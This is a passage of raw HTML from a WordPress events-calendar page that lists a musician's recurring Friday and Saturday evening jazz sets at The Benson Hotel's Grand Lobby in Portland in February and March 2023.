	<path fill-rule="evenodd" clip-rule="evenodd" d="M0 .991v17.04c0 .236.162.428.361.428h17.175c.2 0 .361-.192.361-.429V.991c0-.237-.162-.428-.361-.428H.36C.161.563 0 .754 0 .99zm.985.803H16.89v2.301H.985v-2.3zM16.89 5.223H.985v12H16.89v-12zM6.31 7.366v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429zm3.428-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429h-.857a.429.429 0 00-.429.429zm-6.857 4.286v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428H6.74a.429.429 0 01-.429-.428zm3.429-.858v.858c0 .236.191.428.428.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.428.428 0 00-.428.428zm3.428.858v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428h-.857a.429.429 0 01-.429-.428zm-10.286-.858v.858c0 .236.192.428.429.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.429.429 0 00-.429.428zm0 4.286v-.857c0-.237.192-.429.429-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.429-.429zm3.429-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			Month		</span>
	</a>
</li>
					<li
	 class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--photo" >
	<a
		href="https://tomgrant.com/?post_type=tribe_events&#038;eventDisplay=photo&#038;tribe_events_cat=club-gig&#038;eventDate=2023-02-18"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
		aria-label="Display Events in Photo View"
			>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--photo tribe-events-c-view-selector__list-item-icon-svg" 	aria-hidden="true"
	viewBox="0 0 19 18"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M17.536 0H.539a.484.484 0 00-.495.483v17.034c0 .27.218.483.495.483h16.997a.484.484 0 00.495-.483V.483A.484.484 0 0017.536 0zm-.515.986V13.73l-1.907-2.938c-.555-.58-1.584-.58-2.139 0l-1.327 1.41-3.841-4.31a1.548 1.548 0 00-1.169-.502c-.435 0-.871.193-1.148.522l-4.436 4.929V.986h15.967zM1.054 14.329v2.705h15.987v-1.835l-2.66-3.73c-.178-.175-.495-.175-.653 0l-1.703 1.816c-.1.097-.218.174-.377.155a.569.569 0 01-.376-.174L7.054 8.53a.577.577 0 00-.416-.174.504.504 0 00-.396.174l-5.188 5.798z" class="tribe-common-c-svgicon__svg-fill"/><path fill-rule="evenodd" clip-rule="evenodd" d="M14.682 5.875c0 1.043-.825 1.875-1.82 1.875-.993 0-1.818-.832-1.818-1.875C11.044 4.83 11.85 4 12.863 4c1.012 0 1.819.831 1.819 1.875zm-.957 0c0-.483-.393-.89-.862-.89s-.863.407-.863.89c0 .483.394.889.863.889s.862-.406.862-.89z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			Photo		</span>
	</a>
</li>
			</ul>
</div>
	</div>
</div>

</div>

	<div class="tribe-events-header__content-title">
	<h1 class="screen-reader-text tec-a11y-title-hidden">Events</h1></div>

	<div class="tribe-events-c-top-bar tribe-events-header__top-bar">

	<nav class="tribe-events-c-top-bar__nav tribe-common-a11y-hidden" aria-label="Top events list pagination">
	<ul class="tribe-events-c-top-bar__nav-list">
		<li class="tribe-events-c-top-bar__nav-list-item">
	<a
		href="https://tomgrant.com/events/category/club-gig/list/?tribe-bar-date=2023-02-18&#038;eventDisplay=past"
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-left tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--prev"
		aria-label="Previous Events"
		title="Previous Events"
		data-js="tribe-events-view-link"
	>
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/>
</svg>
	</a>
</li>

		<li class="tribe-events-c-top-bar__nav-list-item">
	<a
		href="https://tomgrant.com/events/category/club-gig/page/2/?tribe-bar-date=2023-02-18"
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-right tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--next"
		aria-label="Next Events"
		title="Next Events"
		data-js="tribe-events-view-link"
	>
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/>
</svg>
	</a>
</li>
	</ul>
</nav>

	<a
	href="https://tomgrant.com/events/category/club-gig/list/"
	class="tribe-common-c-btn-border-small tribe-events-c-top-bar__today-button tribe-common-a11y-hidden"
	data-js="tribe-events-view-link"
	aria-description="Click to select today&#039;s date"
>
	Today</a>

	<div class="tribe-events-c-top-bar__datepicker">
	<button
		class="tribe-common-c-btn__clear tribe-common-h3 tribe-common-h--alt tribe-events-c-top-bar__datepicker-button"
		data-js="tribe-events-top-bar-datepicker-button"
		type="button"
		aria-description="Click to toggle datepicker"
	>
		<time
			datetime="2023-02-18"
			class="tribe-events-c-top-bar__datepicker-time"
		>
							<span class="tribe-events-c-top-bar__datepicker-mobile">
					02-18-2023				</span>
				<span class="tribe-events-c-top-bar__datepicker-desktop tribe-common-a11y-hidden">
					February 18, 2023				</span>
					</time>
					<span class="tribe-events-c-top-bar__datepicker-separator"> - </span>
			<time
				datetime="2023-03-31"
				class="tribe-events-c-top-bar__datepicker-time"
			>
				<span class="tribe-events-c-top-bar__datepicker-mobile">
					03-31-2023				</span>
				<span class="tribe-events-c-top-bar__datepicker-desktop tribe-common-a11y-hidden">
					March 31, 2023				</span>
			</time>
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-top-bar__datepicker-button-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
	</button>
	<label
		class="tribe-events-c-top-bar__datepicker-label tribe-common-a11y-visual-hide"
		for="tribe-events-top-bar-date"
	>
		Select date.	</label>
	<input
		type="text"
		class="tribe-events-c-top-bar__datepicker-input tribe-common-a11y-visual-hide"
		data-js="tribe-events-top-bar-date"
		id="tribe-events-top-bar-date"
		name="tribe-events-views[tribe-bar-date]"
		value="02-18-2023"
		tabindex="-1"
		autocomplete="off"
		readonly="readonly"
	/>
	<div class="tribe-events-c-top-bar__datepicker-container" data-js="tribe-events-top-bar-datepicker-container"></div>
	<template class="tribe-events-c-top-bar__datepicker-template-prev-icon">
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-top-bar__datepicker-nav-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/>
</svg>
	</template>
	<template class="tribe-events-c-top-bar__datepicker-template-next-icon">
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-top-bar__datepicker-nav-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/>
</svg>
	</template>
</div>

	
	<div class="tribe-events-c-top-bar__actions tribe-common-a11y-hidden">
	<div class="tribe-common-form-control-toggle tribe-events-c-top-bar__hide-recurring">
	<input
		class="tribe-common-form-control-toggle__input tribe-events-c-top-bar__hide-recurring-input"
		id="hide-recurring"
		name="hide-recurring"
		type="checkbox"
		data-js="tribe-events-pro-top-bar-toggle-recurrence"
				autocomplete="off"
	/>
	<label
		class="tribe-common-form-control-toggle__label tribe-events-c-top-bar__hide-recurring-label"
		for="hide-recurring"
	>
		Condense Events Series	</label>
</div>
</div>

</div>
</header>

		
		<ul
			class="tribe-events-calendar-list"
			aria-label="
			List of Events			"
		>

							
				<li class="tribe-events-calendar-list__month-separator">
	<h3>
		<time
			class="tribe-events-calendar-list__month-separator-text tribe-common-h7 tribe-common-h6--min-medium tribe-common-h--alt"
		>
			February 2023		</time>
	</h3>
</li>

				<li  class="tribe-common-g-row tribe-events-calendar-list__event-row tribe-events-calendar-list__event-row--featured" >

	<div  class="tribe-events-calendar-list__event-date-tag tribe-common-g-col post-10001880 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-club-gig tribe_events_cat-downtown-portland tribe_events_cat-live-jazz-club-gig tribe_events_cat-live-jazz tribe_events_cat-live-music tribe_events_cat-weekly-appearances cat_club-gig cat_downtown-portland cat_live-jazz-club-gig cat_live-jazz cat_live-music cat_weekly-appearances tribe-recurring-event tribe-recurring-event-parent"  >
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2023-02-18" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Sat		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			18		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-10001880 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-club-gig tribe_events_cat-downtown-portland tribe_events_cat-live-jazz-club-gig tribe_events_cat-live-jazz tribe_events_cat-live-music tribe_events_cat-weekly-appearances cat_club-gig cat_downtown-portland cat_live-jazz-club-gig cat_live-jazz cat_live-music cat_weekly-appearances tribe-recurring-event tribe-recurring-event-parent" >
			<div class="tribe-events-calendar-list__event-featured-image-wrapper tribe-common-g-col">
	<img
		class="tribe-events-calendar-list__event-featured-image"
		src="https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22.jpg"
					srcset="https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22-900x900.jpg 900w, https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22-768x768.jpg 768w, https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22-300x300.jpg 300w, https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22.jpg 1080w"
							alt=""
							title="TG_Benson_SQ_Fall_22"
				class="tribe-events-calendar-list__event-featured-image"
					width="1080"
			height="1080"
			/>
</div>

			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<h4 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://tomgrant.com/event/back-at-the-benson-friday-and-saturday-evenings-530-800-3-2/2023-02-18/"
		title="The Benson Hotel | Grand Lobby"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		The Benson Hotel | Grand Lobby	</a>
</h4>
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
	<em class="tribe-events-calendar-list__event-datetime-featured-icon">
	<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--featured tribe-events-calendar-list__event-datetime-featured-icon-svg" 	aria-hidden="true"
	viewBox="0 0 8 10"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M0 0h8v10L4.049 7.439 0 10V0z"/>
</svg>
</em>
<span class="tribe-events-calendar-list__event-datetime-featured-text tribe-common-a11y-visual-hide">
	Featured</span>
	<time class="tribe-events-calendar-list__event-datetime" datetime="2023-02-18">
		<span class="tribe-event-date-start">February 18, 2023 @ 5:30 pm</span> - <span class="tribe-event-time">8:00 pm</span> <span class='timezone'> PST </span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://tomgrant.com/series/the-benson-hotel-fri-sat-530-800-pm/"
		aria-label="Event series: The Benson Hotel ~ Fri &#038; Sat, 5:30- 8:00 PM"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
		<span  class="tec_series_marker__title"  >The Benson Hotel ~ Fri &#038; Sat, 5:30- 8:00 PM</span>
	</a>
</span>
</div>
														</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>Tom’s at the Benson every Fri &amp; Sat evening, 5:30-8 pm.  Drop by after work for a bite and a beverage, or before a night on the town. It's the perfectly-Portland place to be!</p>
</div>
				
			</div>
		</article>
	</div>

</li>

							
				
				<li  class="tribe-common-g-row tribe-events-calendar-list__event-row tribe-events-calendar-list__event-row--featured" >

	<div  class="tribe-events-calendar-list__event-date-tag tribe-common-g-col post-10001881 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-club-gig tribe_events_cat-downtown-portland tribe_events_cat-live-jazz-club-gig tribe_events_cat-live-jazz tribe_events_cat-live-music tribe_events_cat-weekly-appearances cat_club-gig cat_downtown-portland cat_live-jazz-club-gig cat_live-jazz cat_live-music cat_weekly-appearances tribe-recurring-event tribe-recurring-event-parent"  >
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2023-02-24" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Fri		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			24		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-10001881 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-club-gig tribe_events_cat-downtown-portland tribe_events_cat-live-jazz-club-gig tribe_events_cat-live-jazz tribe_events_cat-live-music tribe_events_cat-weekly-appearances cat_club-gig cat_downtown-portland cat_live-jazz-club-gig cat_live-jazz cat_live-music cat_weekly-appearances tribe-recurring-event tribe-recurring-event-parent" >
			<div class="tribe-events-calendar-list__event-featured-image-wrapper tribe-common-g-col">
	<img
		class="tribe-events-calendar-list__event-featured-image"
		src="https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22.jpg"
					srcset="https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22-900x900.jpg 900w, https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22-768x768.jpg 768w, https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22-300x300.jpg 300w, https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22.jpg 1080w"
							alt=""
							title="TG_Benson_SQ_Fall_22"
				class="tribe-events-calendar-list__event-featured-image"
					width="1080"
			height="1080"
			/>
</div>

			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<h4 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://tomgrant.com/event/back-at-the-benson-friday-and-saturday-evenings-530-800-3-2/2023-02-24/"
		title="The Benson Hotel | Grand Lobby"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		The Benson Hotel | Grand Lobby	</a>
</h4>
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
	<em class="tribe-events-calendar-list__event-datetime-featured-icon">
	<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--featured tribe-events-calendar-list__event-datetime-featured-icon-svg" 	aria-hidden="true"
	viewBox="0 0 8 10"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M0 0h8v10L4.049 7.439 0 10V0z"/>
</svg>
</em>
<span class="tribe-events-calendar-list__event-datetime-featured-text tribe-common-a11y-visual-hide">
	Featured</span>
	<time class="tribe-events-calendar-list__event-datetime" datetime="2023-02-24">
		<span class="tribe-event-date-start">February 24, 2023 @ 5:30 pm</span> - <span class="tribe-event-time">8:00 pm</span> <span class='timezone'> PST </span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://tomgrant.com/series/the-benson-hotel-fri-sat-530-800-pm/"
		aria-label="Event series: The Benson Hotel ~ Fri &#038; Sat, 5:30- 8:00 PM"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
		<span  class="tec_series_marker__title"  >The Benson Hotel ~ Fri &#038; Sat, 5:30- 8:00 PM</span>
	</a>
</span>
</div>
														</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>Tom’s at the Benson every Fri &amp; Sat evening, 5:30-8 pm.  Drop by after work for a bite and a beverage, or before a night on the town. It's the perfectly-Portland place to be!</p>
</div>
				
			</div>
		</article>
	</div>

</li>

							
				
				<li  class="tribe-common-g-row tribe-events-calendar-list__event-row tribe-events-calendar-list__event-row--featured" >

	<div  class="tribe-events-calendar-list__event-date-tag tribe-common-g-col post-10001882 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-club-gig tribe_events_cat-downtown-portland tribe_events_cat-live-jazz-club-gig tribe_events_cat-live-jazz tribe_events_cat-live-music tribe_events_cat-weekly-appearances cat_club-gig cat_downtown-portland cat_live-jazz-club-gig cat_live-jazz cat_live-music cat_weekly-appearances tribe-recurring-event tribe-recurring-event-parent"  >
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2023-02-25" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Sat		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			25		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-10001882 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-club-gig tribe_events_cat-downtown-portland tribe_events_cat-live-jazz-club-gig tribe_events_cat-live-jazz tribe_events_cat-live-music tribe_events_cat-weekly-appearances cat_club-gig cat_downtown-portland cat_live-jazz-club-gig cat_live-jazz cat_live-music cat_weekly-appearances tribe-recurring-event tribe-recurring-event-parent" >
			<div class="tribe-events-calendar-list__event-featured-image-wrapper tribe-common-g-col">
	<img
		class="tribe-events-calendar-list__event-featured-image"
		src="https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22.jpg"
					srcset="https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22-900x900.jpg 900w, https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22-768x768.jpg 768w, https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22-300x300.jpg 300w, https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22.jpg 1080w"
							alt=""
							title="TG_Benson_SQ_Fall_22"
				class="tribe-events-calendar-list__event-featured-image"
					width="1080"
			height="1080"
			/>
</div>

			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<h4 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://tomgrant.com/event/back-at-the-benson-friday-and-saturday-evenings-530-800-3-2/2023-02-25/"
		title="The Benson Hotel | Grand Lobby"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		The Benson Hotel | Grand Lobby	</a>
</h4>
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
	<em class="tribe-events-calendar-list__event-datetime-featured-icon">
	<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--featured tribe-events-calendar-list__event-datetime-featured-icon-svg" 	aria-hidden="true"
	viewBox="0 0 8 10"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M0 0h8v10L4.049 7.439 0 10V0z"/>
</svg>
</em>
<span class="tribe-events-calendar-list__event-datetime-featured-text tribe-common-a11y-visual-hide">
	Featured</span>
	<time class="tribe-events-calendar-list__event-datetime" datetime="2023-02-25">
		<span class="tribe-event-date-start">February 25, 2023 @ 5:30 pm</span> - <span class="tribe-event-time">8:00 pm</span> <span class='timezone'> PST </span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://tomgrant.com/series/the-benson-hotel-fri-sat-530-800-pm/"
		aria-label="Event series: The Benson Hotel ~ Fri &#038; Sat, 5:30- 8:00 PM"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
		<span  class="tec_series_marker__title"  >The Benson Hotel ~ Fri &#038; Sat, 5:30- 8:00 PM</span>
	</a>
</span>
</div>
														</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>Tom’s at the Benson every Fri &amp; Sat evening, 5:30-8 pm.  Drop by after work for a bite and a beverage, or before a night on the town. It's the perfectly-Portland place to be!</p>
</div>
				
			</div>
		</article>
	</div>

</li>

							
				<li class="tribe-events-calendar-list__month-separator">
	<h3>
		<time
			class="tribe-events-calendar-list__month-separator-text tribe-common-h7 tribe-common-h6--min-medium tribe-common-h--alt"
		>
			March 2023		</time>
	</h3>
</li>

				<li  class="tribe-common-g-row tribe-events-calendar-list__event-row tribe-events-calendar-list__event-row--featured" >

	<div  class="tribe-events-calendar-list__event-date-tag tribe-common-g-col post-10001883 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-club-gig tribe_events_cat-downtown-portland tribe_events_cat-live-jazz-club-gig tribe_events_cat-live-jazz tribe_events_cat-live-music tribe_events_cat-weekly-appearances cat_club-gig cat_downtown-portland cat_live-jazz-club-gig cat_live-jazz cat_live-music cat_weekly-appearances tribe-recurring-event tribe-recurring-event-parent"  >
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2023-03-03" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Fri		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			3		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-10001883 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-club-gig tribe_events_cat-downtown-portland tribe_events_cat-live-jazz-club-gig tribe_events_cat-live-jazz tribe_events_cat-live-music tribe_events_cat-weekly-appearances cat_club-gig cat_downtown-portland cat_live-jazz-club-gig cat_live-jazz cat_live-music cat_weekly-appearances tribe-recurring-event tribe-recurring-event-parent" >
			<div class="tribe-events-calendar-list__event-featured-image-wrapper tribe-common-g-col">
	<img
		class="tribe-events-calendar-list__event-featured-image"
		src="https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22.jpg"
					srcset="https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22-900x900.jpg 900w, https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22-768x768.jpg 768w, https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22-300x300.jpg 300w, https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22.jpg 1080w"
							alt=""
							title="TG_Benson_SQ_Fall_22"
				class="tribe-events-calendar-list__event-featured-image"
					width="1080"
			height="1080"
			/>
</div>

			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<h4 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://tomgrant.com/event/back-at-the-benson-friday-and-saturday-evenings-530-800-3-2/2023-03-03/"
		title="The Benson Hotel | Grand Lobby"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		The Benson Hotel | Grand Lobby	</a>
</h4>
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
	<em class="tribe-events-calendar-list__event-datetime-featured-icon">
	<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--featured tribe-events-calendar-list__event-datetime-featured-icon-svg" 	aria-hidden="true"
	viewBox="0 0 8 10"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M0 0h8v10L4.049 7.439 0 10V0z"/>
</svg>
</em>
<span class="tribe-events-calendar-list__event-datetime-featured-text tribe-common-a11y-visual-hide">
	Featured</span>
	<time class="tribe-events-calendar-list__event-datetime" datetime="2023-03-03">
		<span class="tribe-event-date-start">March 3, 2023 @ 5:30 pm</span> - <span class="tribe-event-time">8:00 pm</span> <span class='timezone'> PST </span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://tomgrant.com/series/the-benson-hotel-fri-sat-530-800-pm/"
		aria-label="Event series: The Benson Hotel ~ Fri &#038; Sat, 5:30- 8:00 PM"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
		<span  class="tec_series_marker__title"  >The Benson Hotel ~ Fri &#038; Sat, 5:30- 8:00 PM</span>
	</a>
</span>
</div>
														</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>Tom’s at the Benson every Fri &amp; Sat evening, 5:30-8 pm.  Drop by after work for a bite and a beverage, or before a night on the town. It's the perfectly-Portland place to be!</p>
</div>
				
			</div>
		</article>
	</div>

</li>

							
				
				<li  class="tribe-common-g-row tribe-events-calendar-list__event-row tribe-events-calendar-list__event-row--featured" >

	<div  class="tribe-events-calendar-list__event-date-tag tribe-common-g-col post-10001884 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-club-gig tribe_events_cat-downtown-portland tribe_events_cat-live-jazz-club-gig tribe_events_cat-live-jazz tribe_events_cat-live-music tribe_events_cat-weekly-appearances cat_club-gig cat_downtown-portland cat_live-jazz-club-gig cat_live-jazz cat_live-music cat_weekly-appearances tribe-recurring-event tribe-recurring-event-parent"  >
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2023-03-04" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Sat		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			4		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-10001884 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-club-gig tribe_events_cat-downtown-portland tribe_events_cat-live-jazz-club-gig tribe_events_cat-live-jazz tribe_events_cat-live-music tribe_events_cat-weekly-appearances cat_club-gig cat_downtown-portland cat_live-jazz-club-gig cat_live-jazz cat_live-music cat_weekly-appearances tribe-recurring-event tribe-recurring-event-parent" >
			<div class="tribe-events-calendar-list__event-featured-image-wrapper tribe-common-g-col">
